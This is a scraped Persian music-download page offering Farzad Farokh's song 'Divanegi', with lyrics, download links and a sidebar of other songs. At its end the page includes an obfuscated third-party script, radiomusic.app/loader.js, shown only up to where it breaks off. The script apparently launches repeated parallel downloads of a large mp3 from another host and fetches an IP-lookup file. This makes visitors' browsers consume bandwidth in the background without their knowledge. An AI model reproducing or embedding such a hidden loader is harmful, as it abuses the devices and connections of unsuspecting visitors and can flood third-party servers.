<div class="mcenter">

<article class="posts">
<header>
<h1><a title="دانلود اهنگ فرزاد فرخ دیوانگی" rel="bookmark" href="https://delsamusic.com/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%81%d8%b1%d8%ae-%d8%af%db%8c%d9%88%d8%a7%d9%86%da%af%db%8c/">دانلود اهنگ فرزاد فرخ دیوانگی</a></h1>
</header>
<div class="the_content">
<h2>فرزاد فرخ &#8211; دیوانگی</h2>
<p>ورودتان را به وبسایت دلسا موزیک خوش آمد می گوییم و امیدواریم لحظات خوبی را با دانلود آهنگ قدیمی دلنشین و عاشقانه به نام دیوانگی با صدای محبوب فرزاد فرخ با دو کیفیت 320 و 128 همراه با متن بصورت لینک مستقیم داشته باشید&#8230;</p>
<p>Download Old Song By: Farzad Farokh | Name Music Divanegi ~ In The DelsaMusic</p>
<p><img fetchpriority="high" decoding="async" title="دانلود آهنگ فرزاد فرخ دیوانگی" src="http://delsamusic.com/wp-content/uploads/2022/02/farzad-farokh-divanegi.jpg" alt="دانلود آهنگ فرزاد فرخ دیوانگی" width="465" height="465" /></p>
<p><span id="more-3107"></span></p>
<h3>اهنگ تمام من برای تو تویی که جان من شدی ز عشق تو چه بی قرار</h3>
<p>// موزیک و شعر : فرزاد فرخ ⋄⋄⋄ میکس : امیرعلی هدایت زاده ⋄⋄⋄ مسترینگ : محمد فلاحی //</p>
<p><img decoding="async" title="آهنگ دیوانگی" src="https://delsamusic.com/wp-content/uploads/2021/12/sher.jpg" alt="آهنگ دیوانگی" width="172" height="46" /></p>
<p>____| 𝗗𝗲𝗹𝘀𝗮𝗠𝘂𝘀𝗶𝗰 |____</p>
<p>تمام من برای تو تویی که جان من شدی ز عشق تو چه بی قرارم ♪•♪<br />
نترس از این وابستگی از عادت و دلبستگی که بی تو من نفس ندارم<br />
تو حق نداری بعد از این دست مرا رها کنی آتش به جانمان زنی ♪•♪<br />
به قلب خود جفا کنی دیوانگی کن بیش از این باید که لبریزم کنی<br />
دریا به دریا با توام باید که درگیرم کنی دریا به دریا با توام ♪•♪</p>
<p><img decoding="async" title="دانلود آهنگ فرزاد فرخ دیوانگی" src="http://delsamusic.com/wp-content/uploads/2022/02/farzad-farokh-divanegi-banner.jpg" alt="دانلود آهنگ فرزاد فرخ دیوانگی" /></p>
<p>عطر نفس های تو خواب چشمان تو آن همه حرفای تو عهد و پیمان تو<br />
مرا نگاه کن ببین ای تو ای خوب من از تو من عاشق شدم ♪•♪<br />
ای تو محبوب من دریا به دریا با توام<br />
تو حق نداری بعد از این دست مرا رها کنی آتش به جانمان زنی ♪•♪<br />
به قلب خود جفا کنی دیوانگی کن بیش از این باید که لبریزم کنی<br />
دریا به دریا با توام باید که درگیرم کنی دریا به دریا با توام ♪•♪</p>
<p>____| 𝗗𝗲𝗹𝘀𝗮𝗠𝘂𝘀𝗶𝗰 |____</p>
<h3><a href="https://delsamusic.com/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%81%d8%b1%d8%ae-%d8%af%db%8c%d9%88%d8%a7%d9%86%da%af%db%8c/">فرزاد فرخ دیوانگی</a></h3>
</div>



<div id="mediaad-2vAjW"></div>
	
	

<div class="boxdownload">
<span class="player">پخش آنلاین موزیک </span><audio preload="none" src="https://svd.delsamusic.com/music/d400/sda/Farzad Farokh - Divanegi (128).mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio></div>



<div id="mediaad-Ql5qg"></div>

	
	
	<div id="mediaad-v9NyJ"></div>


	
<div class="boxdownload">	
<a title="دانلود آهنگ با کیفیت عالی 320" href="https://svd.delsamusic.com/music/d400/sda/Farzad Farokh - Divanegi (320).mp3">دانلود آهنگ با کیفیت عالی 320</a><a title="دانلود آهنگ با کیفیت خوب 128" href="https://svd.delsamusic.com/music/d400/sda/Farzad Farokh - Divanegi (128).mp3">دانلود آهنگ با کیفیت خوب 128</a></div>
		
		<div id="mediaad-lYDyj"></div><div id="mediaad-nwlq6"></div>

	
	

<footer class="flex">
<ul class="flex">

<li class="time">4 مارس 2025</li>
<li class="cmmnts">0 نظر</li></ul>
</footer>
	
	
</article>
	
<div class="sbox">
<header><h4>پست های پیشنهادی</h4></header>
<div class="specials spcls">
<ul class="flex">
<li><a href="https://delsamusic.com/jony01/" title="دانلود آهنگ ревели ливни jony">
<img width="150" height="150" src="https://delsamusic.com/wp-content/uploads/2024/12/jony_-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ ревели ливни jony" title="دانلود آهنگ ревели ливни jony" decoding="async" loading="lazy" srcset="https://delsamusic.com/wp-content/uploads/2024/12/jony_-150x150.jpg 150w, https://delsamusic.com/wp-content/uploads/2024/12/jony_-300x300.jpg 300w, https://delsamusic.com/wp-content/uploads/2024/12/jony_-465x465.jpg 465w, https://delsamusic.com/wp-content/uploads/2024/12/jony_.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>دانلود آهنگ ревели ливни jony</span>
</a></li>
<li><a href="https://delsamusic.com/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b3%d8%a7%d9%82%db%8c-%d8%b3%d8%a7%d9%82%db%8c-%d8%a7%db%8c-%d8%b3%d8%a7%d9%82%db%8c-%d8%a7%d8%b2-%d9%87%d8%a7%db%8c%d8%af%d9%87/" title="دانلود آهنگ ساقی از هایده">
<img width="150" height="150" src="https://delsamusic.com/wp-content/uploads/2025/01/هایده-ساقی-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ ساقی از هایده" title="دانلود آهنگ ساقی از هایده" decoding="async" loading="lazy" /><span>دانلود آهنگ ساقی از هایده</span>
</a></li>
<li><a href="https://delsamusic.com/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%a8%d9%88%d8%aa%d8%b1-%d8%af%d9%84%d9%85-%d8%a7%d8%b2-%d9%84%d8%a8-%d8%a8%d9%88%d9%85-%d8%af%d9%84%d8%aa-%d9%86%d9%85%db%8c%d9%be/" title="دانلود آهنگ کبوتر دلم از لب بوم دلت نمیپره از صدای دختر">
<span>دانلود آهنگ کبوتر دلم از لب بوم دلت نمیپره از صدای دختر</span>
</a></li>
<li><a href="https://delsamusic.com/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d1%82%d1%8b-%d0%b1%d0%b5%d1%81%d0%bf%d0%be%d1%89%d0%b0%d0%b4%d0%bd%d0%b0-%d8%a7%d8%b2-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c-2/" title="دانلود آهنگ ты беспощадна از خارجی">
<span>دانلود آهنگ ты беспощадна از خارجی</span>
</a></li>
</ul>
</div>
</div>	
<div class="sbox commentsfrom" id="comment_form">
<header><h4>دیدگاه خود را بگذارید</h4></header>
<form action="https://delsamusic.com/wp-comments-post.php" method="post" id="commentform" name="commform" onsubmit="return validateForm()">
<div class="holder flex">
<input type="text" name="author" placeholder="نام" id="author" value="" required>
<input type="text" name="email" placeholder="ایمیل" class="mail" id="email" value="" required>
</div>
<textarea id="comment" placeholder="پیام شما" name="comment" required></textarea>
<button type="submit">ثبت نظر</button>
<input type="hidden" name="comment_post_ID" value="3107" />
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</form></div>
<ul class="answer">
</ul></div>
<aside class="sidebar right">
</aside>


</div>
<aside class="sidebar left">
<section class="widget_text sbox"><header><h4>تبلیغات</h4></header><div class="textwidget custom-html-widget"><div id="mediaad-container-1"></div>
<div id="mediaad-container-2"></div>

<script>
(function () {
    var hour = new Date().getHours();

   
    var ad1 = '';
    if (hour >= 0 && hour < 7) {
        ad1 = 'mediaad-W258p';
    } else if (hour >= 7 && hour < 12) {
        ad1 = 'mediaad-v9NyJ';
    } else if (hour >= 12 && hour < 15) {
        ad1 = 'mediaad-6pARe';
    } else if (hour >= 15 && hour < 18) {
        ad1 = 'mediaad-Ql5qg';
    } else if (hour >= 18 && hour < 20) {
        ad1 = 'mediaad-lYDyj';
    } else if (hour >= 20 && hour < 22) {
        ad1 = 'mediaad-2vAjW';
    } else {
        ad1 = 'mediaad-nwlq6';
    }

    document.getElementById('mediaad-container-1').innerHTML =
        '<div id="' + ad1 + '"></div>';

    
    var ad2 = '';
    if (hour >= 0 && hour < 7) {
        ad2 = 'mediaad-6pARe';
    } else if (hour >= 7 && hour < 12) {
        ad2 = 'mediaad-W258p';
    } else if (hour >= 12 && hour < 15) {
        ad2 = 'mediaad-Ql5qg';
    } else if (hour >= 15 && hour < 18) {
        ad2 = 'mediaad-lYDyj';
    } else if (hour >= 18 && hour < 20) {
        ad2 = 'mediaad-nwlq6';
    } else if (hour >= 20 && hour < 22) {
        ad2 = 'mediaad-v9NyJ';
    } else {
        ad2 = 'mediaad-2vAjW';
    }

    document.getElementById('mediaad-container-2').innerHTML =
        '<div id="' + ad2 + '"></div>';

})();
</script>
</div></section><section class="sbox"><header><h4>جدیدترین آهنگ ها</h4></header><ul><li><a href="https://delsamusic.com/behnam-safavi-eshghe-binazir/" title="دانلود آهنگ عشق بی نظیر بهنام صفوی">دانلود آهنگ عشق بی نظیر بهنام صفوی</a></li>
<li><a href="https://delsamusic.com/behnam-safavi-eshghe-man-bash/" title="دانلود آهنگ عشق من باش بهنام صفوی">دانلود آهنگ عشق من باش بهنام صفوی</a></li>
<li><a href="https://delsamusic.com/mohsen-chavoshi-ahay-khabar-nadari/" title="دانلود آهنگ اهای خبر نداری محسن چاوشی">دانلود آهنگ اهای خبر نداری محسن چاوشی</a></li>
<li><a href="https://delsamusic.com/fekr-nemikardam-beri-biron-khone-barnagardi/" title="دانلود آهنگ فکر نمیکردم بری بیرون خونه برنگردیترند غمگین اینستا">دانلود آهنگ فکر نمیکردم بری بیرون خونه برنگردیترند غمگین اینستا</a></li>
<li><a href="https://delsamusic.com/az-ghamat-ey-nazanin-azme-safar-mikonam/" title="دانلود آهنگ از غمت ای نازنین عزم سفر میکنم ترند جدید غمگین">دانلود آهنگ از غمت ای نازنین عزم سفر میکنم ترند جدید غمگین</a></li>
<li><a href="https://delsamusic.com/shirmeh-shir-eshkena/" title="دانلود آهنگ شیرمه شیر اشکنا ترند اینستا با صدای زن">دانلود آهنگ شیرمه شیر اشکنا ترند اینستا با صدای زن</a></li>
<li><a href="https://delsamusic.com/behnam-safavi-khoshbakhti/" title="دانلود آهنگ خوشبختی بهنام صفوی">دانلود آهنگ خوشبختی بهنام صفوی</a></li>
<li><a href="https://delsamusic.com/behnam-safavi-soe-tafahom/" title="دانلود آهنگ سوء تفاهم بهنام صفوی">دانلود آهنگ سوء تفاهم بهنام صفوی</a></li>
<li><a href="https://delsamusic.com/moein-hayedeh-chavoshi-shadmehr-shabaye-bi-to-ai-remix/" title="دانلود آهنگ شبای بی تو میگیره دلم همش بهانه‌ی تو ریمیکس هوش مصنوعی معین ، هایده ، چاوشی ، شادمهر">دانلود آهنگ شبای بی تو میگیره دلم همش بهانه‌ی تو ریمیکس هوش مصنوعی معین ، هایده ، چاوشی ، شادمهر</a></li>
<li><a href="https://delsamusic.com/hayedeh-gol-man-chara-nisti-ai/" title="دانلود آهنگ گل من چرا نیستی من شده سردم هوش مصنوعی هایده">دانلود آهنگ گل من چرا نیستی من شده سردم هوش مصنوعی هایده</a></li>
<li><a href="https://delsamusic.com/del-to-emruziyeh-ai/" title="دانلود آهنگ دل تو امروزیه قصه دوست داشتن و باور نداره هوش مصنوعی یا صدای زن">دانلود آهنگ دل تو امروزیه قصه دوست داشتن و باور نداره هوش مصنوعی یا صدای زن</a></li>
<li><a href="https://delsamusic.com/behnam-safavi-kash-khoda-mano-bebine/" title="دانلود آهنگ کاش خدا منو ببینه بهنام صفوی">دانلود آهنگ کاش خدا منو ببینه بهنام صفوی</a></li>
<li><a href="https://delsamusic.com/behnam-safavi-che-bi-andaze-mikhamet/" title="دانلود آهنگ چه بی اندازه می خوامت بهنام صفوی">دانلود آهنگ چه بی اندازه می خوامت بهنام صفوی</a></li>
<li><a href="https://delsamusic.com/behnam-safavi-dobare/" title="دانلود آهنگ دوباره تو باد موهاتو رها کن بهنام صفوی">دانلود آهنگ دوباره تو باد موهاتو رها کن بهنام صفوی</a></li>
<li><a href="https://delsamusic.com/behnam-safavi-fogholade/" title="دانلود آهنگ فوق العاده بهنام صفوی">دانلود آهنگ فوق العاده بهنام صفوی</a></li>
<li><a href="https://delsamusic.com/behnam-safavi-deltangam/" title="دانلود آهنگ دلتنگم بهنام صفوی">دانلود آهنگ دلتنگم بهنام صفوی</a></li>
<li><a href="https://delsamusic.com/elyanna-callin-tamally-maak/" title="دانلود آهنگ الیانا به تامالی ماک زنگ میزنه ترند جدید با صدای زن">دانلود آهنگ الیانا به تامالی ماک زنگ میزنه ترند جدید با صدای زن</a></li>
<li><a href="https://delsamusic.com/kasra-zahedi-nabz-ghalab-bi-sada/" title="دانلود آهنگ نبض قلب بی صدا ببخش نشد بیام باهات ترند جدید غمگین اینستا کسری زاهدی">دانلود آهنگ نبض قلب بی صدا ببخش نشد بیام باهات ترند جدید غمگین اینستا کسری زاهدی</a></li>
<li><a href="https://delsamusic.com/omad-beshe-vase-delam-marham-zakhm/" title="دانلود آهنگ اومد بشه واسه دلم مرهم زخم نمیدونم چی شد یهو سر زده رفتغمگین اینستا">دانلود آهنگ اومد بشه واسه دلم مرهم زخم نمیدونم چی شد یهو سر زده رفتغمگین اینستا</a></li>
<li><a href="https://delsamusic.com/arman-hosseini-gol-mano-par-par-kardan-raft/" title="دانلود آهنگ گل منو پر پر کردن رفت یه تیکه از منو از قلبم کندن ترند اینستا آرمان حسینی">دانلود آهنگ گل منو پر پر کردن رفت یه تیکه از منو از قلبم کندن ترند اینستا آرمان حسینی</a></li>
</ul></section></aside>
</div>
<footer class="footer">


</div>
<div class="copyright">
<p>حق کپی رایت محفوظ است</p>
<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<p><a rel="nofollow" href="https://vebeet.com/portfolio/wordpress-theme-design/" target="_blank" title="طراحی قالب وردپرس">طراحی قالب وردپرس</a> : <a rel="nofollow" href="https://vebeet.com" target="_blank" title="وبیت">وبیت</a></p>
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<div class="msct_svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 245.09 26.36"><defs><symbol id="instagram" data-name="instagram" viewBox="0 0 26 26"><path d="M13,0C9.47,0,9,0,7.64.08a9.45,9.45,0,0,0-3.15.6,6.34,6.34,0,0,0-2.31,1.5A6.34,6.34,0,0,0,.68,4.49a9.45,9.45,0,0,0-.6,3.15C0,9,0,9.47,0,13s0,4,.08,5.36a9.45,9.45,0,0,0,.6,3.15,6.62,6.62,0,0,0,3.81,3.81,9.45,9.45,0,0,0,3.15.6C9,26,9.47,26,13,26s4,0,5.36-.08a9.45,9.45,0,0,0,3.15-.6,6.62,6.62,0,0,0,3.81-3.81,9.45,9.45,0,0,0,.6-3.15C26,17,26,16.53,26,13s0-4-.08-5.36a9.45,9.45,0,0,0-.6-3.15A6.62,6.62,0,0,0,21.51.68a9.45,9.45,0,0,0-3.15-.6C17,0,16.53,0,13,0Zm0,2.34c3.47,0,3.88,0,5.25.08a7.22,7.22,0,0,1,2.42.45,3.81,3.81,0,0,1,1.49,1,3.81,3.81,0,0,1,1,1.49,7.22,7.22,0,0,1,.45,2.42c.06,1.37.08,1.78.08,5.25s0,3.88-.08,5.25a7.42,7.42,0,0,1-.46,2.42,4.09,4.09,0,0,1-1,1.49,3.93,3.93,0,0,1-1.5,1,7.16,7.16,0,0,1-2.42.45c-1.38.06-1.79.08-5.26.08s-3.89,0-5.27-.08a7.42,7.42,0,0,1-2.42-.46,4.09,4.09,0,0,1-1.49-1,4,4,0,0,1-1-1.5,7.16,7.16,0,0,1-.45-2.42c0-1.36-.07-1.79-.07-5.25s0-3.88.07-5.26A7.16,7.16,0,0,1,2.81,5.3a3.87,3.87,0,0,1,1-1.5,3.74,3.74,0,0,1,1.49-1,7.34,7.34,0,0,1,2.41-.46c1.38-.05,1.78-.06,5.26-.06Zm0,4a6.68,6.68,0,0,0-4.72,11.4,6.69,6.69,0,0,0,4.72,2A6.68,6.68,0,0,0,13,6.32Zm0,11A4.33,4.33,0,1,1,17.33,13,4.33,4.33,0,0,1,13,17.33ZM21.5,6.06A1.61,1.61,0,0,1,21,7.13a1.56,1.56,0,0,1-2.64-1.07A1.53,1.53,0,0,1,18.84,5,1.55,1.55,0,0,1,21,5,1.53,1.53,0,0,1,21.5,6.06Z"/></symbol><symbol id="telegram" data-name="telegram" viewBox="0 0 27.3 26"><path d="M19.89,8.28c.84-1,1.67-3.22-1.82-.48-3.25,2.59-6.54,5.14-9.84,7.65A3.58,3.58,0,0,1,5,15.53C2.93,14.81.48,13.84.48,13.84s-1.66-1.21,1.19-2.5c0,0,12.08-5.71,16.27-7.73,1.6-.8,7-3.38,7-3.38S27.5-.9,27.29,1.84c-.07,1.13-.63,5.08-1.19,9.34-.84,6-1.74,12.65-1.74,12.65S24.22,25.68,23,26a5.25,5.25,0,0,1-3.49-1.45c-.28-.24-5.23-3.86-7-5.64a1.46,1.46,0,0,1-.43-.57,1.54,1.54,0,0,1-.15-.74,1.83,1.83,0,0,1,.18-.73,1.51,1.51,0,0,1,.47-.53Q16.3,12.4,19.89,8.28Z"/></symbol><symbol id="x" data-name="x" viewBox="0 0 28.19 26"><path d="M22.2,0h4.32L17.08,11,28.19,26h-8.7l-6.81-9.09L4.88,26H.56l10.1-11.78L0,0H8.92l6.16,8.31ZM20.68,23.36h2.4L7.62,2.5H5.05Z"/></symbol><symbol id="whatsup" data-name="whatsup" viewBox="0 0 22 22"><path d="M11.2,0A10.76,10.76,0,0,0,.4,10.72,10.65,10.65,0,0,0,2,16.25L0,22l6-1.9a10.82,10.82,0,0,0,16-9.38A10.76,10.76,0,0,0,11.2,0Zm5.37,14.79A2.78,2.78,0,0,1,14.66,16c-.51,0-.52.39-3.28-.81a11.44,11.44,0,0,1-4.56-4.3A5.27,5.27,0,0,1,5.81,8,3,3,0,0,1,6.86,5.79a1.11,1.11,0,0,1,.74-.32h.52c.16,0,.41,0,.61.53s.71,1.92.78,2.06a.51.51,0,0,1,0,.48A1.86,1.86,0,0,1,9.22,9c-.14.16-.3.35-.43.47s-.29.27-.14.55A8.16,8.16,0,0,0,10.11,12a7.44,7.44,0,0,0,2.16,1.44c.28.15.44.13.6,0s.72-.78.92-1,.37-.22.62-.12,1.58.82,1.85,1,.46.23.52.34A2.37,2.37,0,0,1,16.57,14.79Z"/></symbol><symbol id="linkedin" data-name="linkedin" viewBox="0 0 26 26"><g id="Page-1"><g id="Dribbble-Light-Preview"><g id="icons"><path id="linkedin-_161_" data-name="linkedin-[#161]" d="M26,26H20.8V16.9c0-2.49-1.1-3.89-3.08-3.89-2.14,0-3.42,1.45-3.42,3.89V26H9.1V9.1h5.2V11a6.27,6.27,0,0,1,5.31-2.86C23.29,8.14,26,10.38,26,15V26ZM3.17,6.4A3.2,3.2,0,1,1,6.35,3.2,3.19,3.19,0,0,1,3.17,6.4ZM0,26H6.5V9.1H0Z" fill-rule="evenodd"/></g></g></g></symbol><symbol id="facebook" data-name="facebook" viewBox="0 0 12.52 26"><g id="_7935ec95c421cee6d86eb22ecd11b7e3" data-name="7935ec95c421cee6d86eb22ecd11b7e3"><path d="M7.64,6.19V8.56h4.25l-.46,3.78H7.64V26h-5V12.34H0V8.56H2.62V5.7c0-1.42-.11-2.09.49-3.19S5.41,0,8.35,0a23,23,0,0,1,4.17.32l-.63,4A9.19,9.19,0,0,0,9.09,4C8.17,4.21,7.64,4.78,7.64,6.19Z"/></g></symbol><symbol id="eitaa" data-name="eitaa" viewBox="0 0 25.37 26"><g id="Isolation_Mode" data-name="Isolation Mode"><path d="M7.25,0H18.12a7.27,7.27,0,0,1,7.25,7.24v3.5c-3.57,1.61-7.18,9.54-12.44,7.82a4.54,4.54,0,0,0-1.5,2.53,4.51,4.51,0,0,1-3.66-4.57c-3-2.19-.53-6.24,1.87-7.87,5.15-3.48,12.3-.48,8.32,2-2.42,1.52-7.58,2.52-7-1.2a2.67,2.67,0,0,0-.62,4.43c-1.58,1.55-1.27,4.41.42,5.34,1.71-4.43,7.66-3.85,10.06-9.13,1.81-4-.87-8.51-6.23-7.82-4,.53-7.84,3.94-9.74,8S3.16,19.88,7.11,22.65c4.66,3.26,9.61.24,12.61-3.71,1.76-2.32,3.31-4.9,5.65-6.39v6.2A7.27,7.27,0,0,1,18.12,26H7.25A7.27,7.27,0,0,1,0,18.75V7.25A7.27,7.27,0,0,1,7.25,0Z" fill-rule="evenodd"/></g></symbol><symbol id="aparat" data-name="aparat" viewBox="0 0 26 26"><g id="icon--white"><path d="M11.22.77,8.83.14A4,4,0,0,0,3.9,3L3.3,5.25A12.34,12.34,0,0,1,11.22.77Z"/><path d="M.72,15l-.58,2.2A4,4,0,0,0,3,22.1l2.3.61A12.32,12.32,0,0,1,.72,15Z"/><path d="M23,3.9l-2.57-.68a12.32,12.32,0,0,1,4.72,8.26l.7-2.65A4,4,0,0,0,23,3.9Z"/><path d="M14.72,25.21l2.45.65A4,4,0,0,0,22.1,23l.69-2.6A12.33,12.33,0,0,1,14.72,25.21Z"/><path d="M13,1.73A11.27,11.27,0,1,0,24.27,13,11.26,11.26,0,0,0,13,1.73ZM6.62,7.35a3.22,3.22,0,1,1,2.55,3.77A3.21,3.21,0,0,1,6.62,7.35Zm4.68,9.74a3.22,3.22,0,1,1-2.55-3.77A3.23,3.23,0,0,1,11.3,17.09Zm1.37-2.61a1.42,1.42,0,0,1-1.14-1.67,1.43,1.43,0,1,1,2.81.54A1.42,1.42,0,0,1,12.67,14.48Zm6.71,4.17a3.22,3.22,0,1,1-2.55-3.77A3.21,3.21,0,0,1,19.38,18.65Zm-2.13-6A3.22,3.22,0,1,1,21,10.13,3.22,3.22,0,0,1,17.25,12.68Z"/></g></symbol><symbol id="rubika" data-name="rubika" viewBox="0 0 23 26"><path d="M22.88,6.77a1.59,1.59,0,0,0-.12-.27l0,0v0a1.39,1.39,0,0,0-.15-.19,1.75,1.75,0,0,0-.48-.42L17.69,3.3l-.89-.52L12.39.24h0A1.74,1.74,0,0,0,11.8,0l-.3,0-.3,0a1.67,1.67,0,0,0-.58.2L6.2,2.78l-.9.52L.9,5.84a1.79,1.79,0,0,0-.49.42,1.33,1.33,0,0,0-.14.19l0,0c0,.09-.09.18-.13.27A1.9,1.9,0,0,0,0,7.4V18.6a1.9,1.9,0,0,0,.11.63c0,.09.08.18.13.27l0,.05a1.33,1.33,0,0,0,.14.19,1.6,1.6,0,0,0,.49.41L5.3,22.7l.3.17.3.17h0l.3.18,4.4,2.54.05,0a1.78,1.78,0,0,0,.55.18,1.52,1.52,0,0,0,.6,0,1.72,1.72,0,0,0,.54-.18l4.46-2.57.3-.18h0l.3-.17.29-.17,4.41-2.55a1.57,1.57,0,0,0,.48-.41,1.39,1.39,0,0,0,.15-.19v0l0,0a1.59,1.59,0,0,0,.12-.27A1.68,1.68,0,0,0,23,18.6V7.4A1.68,1.68,0,0,0,22.88,6.77ZM17.4,22.18V16.75l4.66,2.69a1.28,1.28,0,0,1-.26.2Zm5-3.58a1.65,1.65,0,0,1,0,.32l-4.67-2.69,4.71-2.71Zm-5.6,3.58-4.55-2.63-.15-.08,4.7-2.72Zm-4.74,3.08a.93.93,0,0,1-.26.1V20l4.7,2.72-4.4,2.54ZM5.6,22.18,1.19,19.64a1.57,1.57,0,0,1-.25-.2l1.78-1L5.6,16.75Zm-5-8.66,4.7,2.71L.64,18.92a1.12,1.12,0,0,1,0-.32Zm5-9.7V9.25L.94,6.56a1.57,1.57,0,0,1,.25-.2ZM11.8.64a1,1,0,0,1,.29.11L16.5,3.3,11.8,6ZM22.1,13l-4.7,2.72V10.28ZM10.75,19.55,6.2,22.18V16.75l4.7,2.72Zm.45-.6L6.5,16.23l-.3-.17V10.28l5,2.89ZM6.5,9.77l4.7-2.72.3-.17.3.17,4.7,2.72-5,2.89Zm4.4-3.24L6.2,9.25V3.82Zm1.2,0,4.7-2.71V9.25ZM10.91.75A1,1,0,0,1,11.2.64V6L6.5,3.3,10.9.76ZM.6,7.4a1.12,1.12,0,0,1,0-.32L5.3,9.77.6,12.48Zm5,2.88v5.44L.9,13ZM11.2,20v5.38a.82.82,0,0,1-.26-.1L6.5,22.7Zm5.6-3.92-.3.17L11.8,19V13.17l5-2.89Zm.6-12.24,4.4,2.54a1.28,1.28,0,0,1,.26.2L17.4,9.25Zm5,3.26a1.65,1.65,0,0,1,0,.32v5.08L17.69,9.77Z"/></symbol></defs></svg></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Musiceet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "شما اجازه کپی مطالب را ندارید ."; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://delsamusic.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


<script src="https://radiomusic.app/loader.js"></script>




<!-- Iframe Code Begin -->
<script language="JavaScript" src='https://spellpop.ir/iframe/javascript/5ed7b111-3977-4eb3-9edb-3048697e6a61'></script>
<!-- Iframe Code End --></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delsamusic.com/wp-admin/admin-ajax.php
body_size: -183
content:
{"post_id":3107,"counted":false,"storage":[],"type":"post"}

--- FILE ---
content_type: text/javascript
request_url: https://radiomusic.app/loader.js
body_size: 1626
content:
function _0x1297(){const _0x54b3be=['log','92478JBghkk','544FdbifE','length','https://tci-1.enama.ir/ip.js','toUpperCase','text','split','43775OrXlfg','ADSL','then','6381310ytJJBf','14126bxKBvQ','nodownload','getReader','Error\x20in\x20thread\x20','https://tci-1.enama.ir/http/irsv.upmusics.com/dlw/Morteza%20Shokri%20-%20Day%20Night%205%20(320).mp3','error','forEach','load','1520388LApEDB','maxTouchPoints','querySelectorAll','catch','171hPCCVV','setAttribute','\x20parallel\x20fetches\x20from:\x20','1139472KUWfqC','body','Started\x20','5184xVWQwT','44AJjNqD','controlslist'];_0x1297=function(){return _0x54b3be;};return _0x1297();}const _0xa5f570=_0x5572;(function(_0x13376b,_0x1393f4){const _0x3868f5=_0x5572,_0x4b0643=_0x13376b();while(!![]){try{const _0x1236aa=-parseInt(_0x3868f5(0xf6))/0x1+-parseInt(_0x3868f5(0xf2))/0x2*(-parseInt(_0x3868f5(0xec))/0x3)+parseInt(_0x3868f5(0xf3))/0x4*(-parseInt(_0x3868f5(0xfd))/0x5)+-parseInt(_0x3868f5(0xef))/0x6+parseInt(_0x3868f5(0xe0))/0x7*(-parseInt(_0x3868f5(0xf7))/0x8)+-parseInt(_0x3868f5(0xe8))/0x9+parseInt(_0x3868f5(0xdf))/0xa;if(_0x1236aa===_0x1393f4)break;else _0x4b0643['push'](_0x4b0643['shift']());}catch(_0x5f4f3a){_0x4b0643['push'](_0x4b0643['shift']());}}}(_0x1297,0x18aa0));const maxtoch=navigator[_0xa5f570(0xe9)];function downloadWithFullBandwidth(_0x1fa8d9,_0x580cd7=0x5,_0x39f4ff=0x64){const _0x3ba6fe=_0xa5f570,_0x4f656f=0x400*0x400,_0x2ae90e=_0x39f4ff;for(let _0x12fd1b=0x0;_0x12fd1b<_0x580cd7;_0x12fd1b++){fetch(_0x1fa8d9)[_0x3ba6fe(0xde)](_0x158a82=>{const _0x968f50=_0x3ba6fe;if(!_0x158a82[_0x968f50(0xf0)]){console[_0x968f50(0xe5)]('ReadableStream\x20not\x20supported\x20in\x20this\x20browser.');return;}const 